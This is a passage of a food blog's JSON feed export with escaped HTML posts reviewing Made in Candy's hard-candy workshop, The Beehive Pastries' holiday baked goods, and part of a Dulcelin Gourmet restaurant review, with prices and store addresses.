\/\u003E\nTadaaaa!!! Here's the final product. Although the grapes doesn't look perfectly round, it was still impressive that our candy looked decent. I was actually expecting the design to be more deformed since it had 4 different pairs of hands kneading it, pulling it and what not. And while it took us over an hour to make these candies, we were told that the candymen at \u003Cb\u003EMade in Candy\u003C\/b\u003E can finish a batch (at least 4kg) in just a few minutes!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7572\/15781269199_dafd5b8e5f_c.jpg\" width=\"575\" alt=\"We made lollies at Made in Candy!\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLook at that bigger version of the candy made into lollie! Ain't it pretty? Some of the pulled candies (before the chopping part) can also be made into lollipops. Take a look at these ones we made. The better-looking lollies were made by \u003Ci\u003Ekuya\u003C\/i\u003E candyman though.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7566\/15385120074_1e38d3a73f_c.jpg\" width=\"575\" alt=\"Bloggers at Made in Candy SM Megamall\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EPhoto grabbed from Ms. Daryl Joy Guinto of Made in Candy\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EThank you Berylle for bringing me along, and \u003Cb\u003EMade in Candy\u003C\/b\u003E for this fun and unique experience. Not only did we learn how traditional hand-made hard candies are actually created, but we also got a free arm workout! Woot! (ﾉ´ヮ´)ﾉ*:･ﾟ✧\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI left \u003Cb\u003EMade in Candy\u003C\/b\u003E with these goodies which I happily shared with the whole household. And they really enjoyed every single piece! Even my dad who doesn't like sweets in general, has been so hooked that he wanted the whole foil pack for himself!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7489\/15941522756_3911ca604c_z.jpg\" width=\"575\" alt=\"Made in Candy Bag of Everything\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguEq7AHIeq_xf9XPOur6Z3WPiUJXtQ2A7sUL1u2ZZ-KqqlPSBWTPIf25XvNoQr9D6US8nDFZnpwmFUFy-By7gUgwxG8h-z_yhYOsbg6PL1anqaNZm2y7ctv_6hSFer6UqiwwAnwQdPyvgp\/s1600\/Made+in+Candy.jpg\" width=\"575\" alt=\"Made in Candy\"\u003E\u003C\/div\u003EWell, I don't really wonder why 'cause unlike the usual commercial soft candies, these traditionally-made hard artisan candies are tastier and can last longer. They're meant to be sucked, not chewed, so a little really goes a long way.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EMade in Candy\u003C\/b\u003E has 35 flavors and designs. And if you're curious, their bestsellers are the \u003Cb\u003E\u003Ci\u003ERainbow Rock\u003C\/b\u003E\u003C\/i\u003E (raspberry, blueberry, strawberry, grape) and \u003Cb\u003E\u003Ci\u003EWatermelon Rock\u003C\/b\u003E\u003C\/i\u003E. But after trying a bag of everything, I found myself more hooked to the \u003Cb\u003E\u003Ci\u003ELime Rock\u003C\/b\u003E\u003C\/i\u003E!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7490\/15400654803_1d8d96a71e_c.jpg\" width=\"575\" alt=\"Made in Candy Flavors\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8618\/15398025604_aa5d04b168_z.jpg\" width=\"575\" alt=\"Made in Candy DLSU\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7517\/15832867218_1fd4fbf257_z.jpg\" width=\"575\" alt=\"Customized Hard Candies by Made in Candy\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7464\/15834236729_989c6256ae_z.jpg\" width=\"575\" alt=\"Customized Hard Candy by Made in Candy\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7528\/15994494776_5467d09b02_c.jpg\" width=\"575\" alt=\"How to order custom candies by Made in Candy\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnyhow, above is a list of \u003Cb\u003EMade in Candy\u003C\/b\u003E flavors, along with more samples of their custom hard candies, and information on how to place an order for customized candies.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo if you love candies, check out \u003Cb\u003EMade in Candy\u003C\/b\u003E at SM Megamall, or its branches in Rockwell, Alabang Town Center, Glorietta 4 and SM Mall of Asia. And if you want to make an occasion or event more special, then consider giving out cute and tasty custom candies. I'm sure the receiver\/s will love it! ٩(●˙▿˙●)۶ʸᵉᵃʰᵎ\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EMade in Candy, SM Megamall\u003Cbr \/\u003E\nUG\/F SM Megamall, Mega A, EDSA cor., Julia Vargas Ave.,\u003Cbr \/\u003E\nOrtigas Center, Mandaluyong City, Metro Manila, Philippines\u003Cbr \/\u003E\n(02) 866-5624; (0920) 964-9076\u003Cbr \/\u003E\nEmail: \u003Ca href=\"mailto:philippines@madeincandy.com\" rel=\"nofollow\" target=\"_blank\"\u003Ephilippines@madeincandy.com\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.madeincandy.com\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E| \u003Ca href=\"https:\/\/www.facebook.com\/MadeInCandyPhilippines\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E | \u003Ca href=\"https:\/\/twitter.com\/madeincandyph\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E | \u003Ca href=\"http:\/\/instagram.com\/madeincandyph\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EOther Branches:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003EPowerplant Rockwell\u003C\/u\u003E\u003Cbr \/\u003E\n2\/F Power Plant Mall, Amorsolo Drive,\u003Cbr \/\u003E\nRockwell Center, Makati \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003EAlabang Town Center\u003C\/u\u003E\u003Cbr \/\u003E\nNew Wing, Alabang Town Center\u003Cbr \/\u003E\nAlabang-Zapote Rd., Alabang, Muntinlupa\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003EGlorietta 4\u003C\/u\u003E\u003Cbr \/\u003E\n3rd Level, Glorietta 4, Glorietta\u003Cbr \/\u003E\nAyala Avenue cor. Pasay Rd., Ayala Center, Makati\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003ESM Mall of Asia\u003C\/u\u003E\u003Cbr \/\u003E\n1\/F Entertainment Mall (in front of Gong Cha and Timezone)\u003Cbr \/\u003E\nSM Mall of Asia, Seaside Boulevard, Pasay City\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/7644329922110004775\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/12\/made-in-candy.html#comment-form","title":"22 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7644329922110004775"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7644329922110004775"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/12\/made-in-candy.html","title":"Made in Candy: I got to make candy at SM Megamall!"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguEq7AHIeq_xf9XPOur6Z3WPiUJXtQ2A7sUL1u2ZZ-KqqlPSBWTPIf25XvNoQr9D6US8nDFZnpwmFUFy-By7gUgwxG8h-z_yhYOsbg6PL1anqaNZm2y7ctv_6hSFer6UqiwwAnwQdPyvgp\/s72-c\/Made+in+Candy.jpg","height":"72","width":"72"},"thr$total":{"$t":"22"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-5629213069825001376"},"published":{"$t":"2014-12-10T23:03:00.000+08:00"},"updated":{"$t":"2014-12-12T00:16:32.573+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cakes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cookies"},{"scheme":"http://www.blogger.com/atom/ns#","term":"desserts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"home baker"},{"scheme":"http://www.blogger.com/atom/ns#","term":"new manila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pastry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quezon city"}],"title":{"type":"text","$t":"The Beehive Pastries: Sweet Holiday Treats and Goodies"},"content":{"type":"html","$t":"The holidays is already here. And if you still don't have an idea what to give to friends and co-workers, this might just be the post you need to read! 'Cause while I love the happy and festive vibe of December, I dread the shopping part. Don't get me wrong, I love shopping in general. However, Christmas gift shopping is another matter. But today, let me help you out as I share with you home-baked goodies you can proudly gift to friends.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i57.tinypic.com\/28pbhu.jpg\" width=\"575\" alt=\"Beehive Pastries KitKat Cake (P650 Junior; P1,050 Regular; P1,450 Large)\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nGift giving, especially in big quantities, can be problematic. It's hard to think of gifts which can please the receiver yet won't hurt your pocket at the same time. But for a while now, gifting baked treats has become a good solution. It would definitely be special if you made the goodies yourself. But if you don't have the time, the skill, or both, then you're in luck 'cause there are quite a few notable home-bakers in the metro who can help you out.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOne of which is Abby of \u003Cb\u003EThe Beehive Pastries\u003C\/b\u003E, a really nice home-baker who makes flavorful but not awfully cloying treats you'll surely fall in love with after a bite or two.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7492\/15981826101_896ce53481_z.jpg\" width=\"575\" alt=\"Beehive Pastries KitKat Cake\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EKitKat Cake (P650 Junior; P1,050 Regular; P1,450 Large)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EPerfect on the Noche Buena table, a gift to a special someone, or as a birthday cake, this eye-catching baked treat is something that will surely wow the receiver. I know it 'cause I myself was wowed when I saw this! The colorful M\u0026Ms and the KitKat bar fence will definitely bring out the child in whoever you'll give this cake to. It's also Instagram-worthy!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut it's not all looks, if that's what you think! The chocolate base cake is very moist, decadent and chocolatey. The buttercream on it isn't too sweet as well. However, be wary that putting more M\u0026Ms on your slice of cake will definitely up the sweetness. So as expected, I didn't eat my slices with a lot of them M\u0026Ms. Teehee!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7519\/15364203563_4bd5b0c3e0_z.jpg\" width=\"575\" alt=\"Beehive Pastries Apple Crumble\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7470\/15361565174_8c5604c4bc_z.jpg\" width=\"575\" alt=\"Apple Crumble (P280 Small; P380 Big)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Apple Crumble (P280 Small; P380 Big)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EIf there's a treat that would make me squeal after receiving, then it would definitely be this apple pie. Recognized even by Spot.PH, this decadent treat is definitely one of my favorite apple pies ever! With thick slices of crispy apples, a good amount of cinnamon, and a buttery, crumby top with lots of walnuts -- 'tis the perfect treat you, your family members, and even your friends can enjoy while cozying up indoors this coming holiday.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8565\/15958056236_8c19c03960_z.jpg\" width=\"575\" alt=\"Chocolate Revel Bars and Mango Bars (P100 Small; P180 Big)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ERevel Bars\u003C\/b\u003E and \u003Cb\u003E✓ Mango Bars (P100 Small; P180 Big)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EIf you're not keen on giving out bigger boxes of baked goodies, then you might want to check out these revel and mango bars perfect for gifting co-workers or as giveaways. Both of them were slightly crumbly on the outside, and moist and ooey gooey on the inside. But between the two, I somehow preferred the mango-flavored ones more as you don't normally see sweet, fruity mangoes on revel bars.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7512\/15981834681_9c7c07a4be_z.jpg\" width=\"575\" alt=\"Food for the Gods (P180 12pcs; P250 18pcs; P320 24pcs)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Food for the Gods (P180 12pcs.; P250 18pcs.; P320 24pcs.)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EFruitcakes are so last decade! Instead, why not give out this \u003Cb\u003EBeehive Pastries\u003C\/b\u003E bestseller? To give you a background, Abby makes thousands of these bars per day. And for a very good reason. These cute little bars are loaded with walnuts and dates in a light honey batter. A treat perfect to munch wherever and whenever. And I'm warning you, these can get pretty addicting!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8574\/15797828599_eb0ccd8faa_z.jpg\" width=\"575\" alt=\"Chocolate Chip Cookies (P85 12pcs; P120 20pcs; P180 30pcs)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EChocolate Chip Cookies (P85 12pcs.; P120 20pcs.; P180 30pcs.)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ENot really the Christmas-y treat, but who doesn't love cookies? Made with extra chocolate chips and a generous serving of walnuts, every bite off these babies will give you a slight crisp on the outside and a chewy, buttery goodness on the inside. Eat them with a cup of warm milk or hot cocoa and I'm sure you're in for a warm, cozy holiday evening.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EThe Beehive Pastries\u003C\/b\u003E have more treats sure to impress your friends, family, co-workers, and anyone you're planning to give a gift to. There are also really sweet promos you can avail of if you buy in bulk.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7478\/15797813829_450f8eef93_b.jpg\" width=\"575\" alt=\"Beehive Pastries Christmas Promo\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7568\/15797815429_73a2d2aa45_b.jpg\" width=\"575\" alt=\"Beehive Pastries Pricelist\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nIf you're planning to place an order with \u003Cb\u003EThe Beehives Pastries\u003C\/b\u003E, I highly suggest that you do it now as December is a pretty busy month for home-bakers. And whatever you choose to order for gift-giving, I also recommend that you gift yourself a treat from \u003Cb\u003EThe Beehives Pastries\u003C\/b\u003E. 'Cause you know, a little self-loving doesn't hurt. If anything, it will make you even happier this season of cheers! ☆*:.｡. o(≧▽≦)o .｡.:*☆\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\u003Ci\u003EFor orders and inquiries, visit \u003Ca href=\"http:\/\/www.beehivepastries.com\" rel=\"nofollow\" target=\"_blank\"\u003Ewww.beehivepastries.com\u003C\/a\u003E or their \u003Ca href=\"https:\/\/www.facebook.com\/BeehivePastries\/timeline?ref=page_internal\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E.\u003Cbr \/\u003E\nYou may also contact Abby via 0922-822-2399 or 0922-811-1036\u003C\/i\u003E.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/5629213069825001376\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/12\/the-beehive-pastries.html#comment-form","title":"7 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5629213069825001376"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5629213069825001376"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/12\/the-beehive-pastries.html","title":"The Beehive Pastries: Sweet Holiday Treats and Goodies"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i57.tinypic.com\/28pbhu_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-415723185142525162"},"published":{"$t":"2014-12-05T16:30:00.001+08:00"},"updated":{"$t":"2014-12-19T02:43:56.265+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"american"},{"scheme":"http://www.blogger.com/atom/ns#","term":"desserts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filipino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"international"},{"scheme":"http://www.blogger.com/atom/ns#","term":"made-to-order food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quezon city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"up town center"}],"title":{"type":"text","$t":"Dulcelin Gourmet: More than the Mango Torte at UP Town Center"},"content":{"type":"html","$t":"When most people hear about \u003Cb\u003EDulcelin Gourmet\u003C\/b\u003E, there follows the stigma that it's the home business selling the famous and well-loved Mango Torte. Well, that was the only thing that I know about \u003Cb\u003EDulcelin Gourmet\u003C\/b\u003E too prior to visiting their full service restaurant in UP Town Center. But after a trip to try their sumptuous dishes, I now know better.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7476\/15937773952_d0f66cd26b_z.jpg\" width=\"575\" alt=\"Dulcelin Gourmet at UP Town Center\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLocated on the 2nd floor of UP Town Center, \u003Cb\u003EDulcelin Gourmet\u003C\/b\u003E is a restaurant owned by brothers Ricky and Mico Morelos. From what I know, the Morelos family has long been in the business of made-to-order gourmet food. And if you're in the loop, you've probably heard of, or even tasted, their best-selling Mango Torte. But more than the desserts, their savory dishes has been a hit too -- a favorite at the first Ultimate Taste Test, which even won them the title of Overall Winner. But the problem back then is that \u003Cb\u003EDulcelin Gourmet\u003C\/b\u003E doesn't have a restaurant, nor offer catering. You can only place an order in advance and pick them up from their home-cum-headquarters in Quezon City.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7562\/15752682447_b5aa8d5124_z.jpg\" width=\"575\" alt=\"Dulcelin Gourmet UP Town Center\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBut now, \u003Cb\u003EDulcelin Gourmet\u003C\/b\u003E has become more accessible to people who just want to enjoy their offerings \u003Ci\u003Ehora mismo\u003C\/i\u003E. No need to order a whole tray of Lengua, or a whole box of Mango Torte for that sudden urge to binge on good comfort food. Anyone can now enjoy a plate and a slice of \u003Cb\u003EDulcelin Gourmet\u003C\/b\u003E anytime. Still, I recommend calling them up to make sure they don't run out of stock of your favorite \u003Cb\u003EDulcelin Gourmet\u003C\/b\u003E dish.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Food\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI was lucky to be treated to a whole lot of \u003Cb\u003EDulcelin Gourmet\u003C\/b\u003E goodies when I visited with my food blogger friends a few months back. So let the food comma commence!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7540\/15752684547_43a025161a_c.jpg\" width=\"575\" alt=\"Beer Battered Miso Glazed Cauliflower (P190)\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7570\/15936471811_ee9b706241_z.jpg\" width=\"575\" alt=\"Beer Battered Miso Glazed Brussel Sprouts and Cauliflower\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Beer Battered Miso Glazed Cauliflower (P190)\u003C\/b\u003E\u003Cbr \/\u003E\nBrussel sprouts also available, but very limited.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EFirst on our table was this really enticing-looking appetizer that we all thought was chicken wings and drumlets. However, upon closer inspection, it's actually cauliflower! Sure, there's notes of the cauliflower, but it's heavily masked by the the crispy batter glazed with really savory miso. Even the veggie-haters on our table gave this dish their stamps of approval. So for picky eater kids and adults out there, this might just be the dish-to-order to sneak in some vegetables in your system. There's also a version using brussel sprouts, which I actually prefer, although availability can't always be guaranteed.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7551\/15318807223_8ac08c4732_c.jpg\" width=\"575\" alt=\"Red Rice Shiso Duo (P240)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Red Rice Shiso Duo (P240)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EOur next appetizer was another head-turner. On the plate are four pieces of Japanese rice with Korean spices, pickled radish and aji tamago quail eggs on shiso leaves -- two with seared tuna and shrimp, and the other two with wagyu skirt steak. These are really good that I can eat a whole order and even ask for more! Savory with the mint-freshness from the shiso. The combination of flavors just work so well. Definitely a must-order!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8638\/15318808263_3c3a74d92a_z.jpg\" width=\"575\" alt=\"Uni and Shrimp Pasta (P350)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Uni and Shrimp Pasta (P350)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EI may have seafood intolerance, but nothing can stop me from enjoying uni and shrimp. And I'm sure glad both my favorite seafoods are in this spaghettini pasta dish. Creamy, savory, luscious, and just oozing with seafood goodness. The uni-infused sauce isn't lacking in the uni flavor department, and it isn't overpowering nor fishy as well. And I'm sure glad there's a bonus of bonito flakes thrown in to add more saltiness and texture.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7480\/15752397699_9f77f19b41_z.jpg\" width=\"575\" alt=\"Scotch Egg Single Serve (P200)\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7545\/15938440445_698de423b5_z.jpg\" width=\"575\" alt=\"Scotch Egg To Share (P395)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EScotch Egg (P200 Single Serve; P395 To Share)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ETo officially start the main course, we were served this breaded and fried marinated egg with Italian garlic sausage, served with miso corn rice and seaweed salad. While I normally don't go crazy for Scotch eggs, I have to admit that I dig this version. Not only did the eggs look and taste good, but the addition of the flavored rice and seaweed salad made everything go well together both visually and taste-wise.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7532\/15936480871_fb59ce53c5_c.jpg\" width=\"575\" alt=\"Stuffed Chicken Breast (P299)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EStuffed Chicken Breast 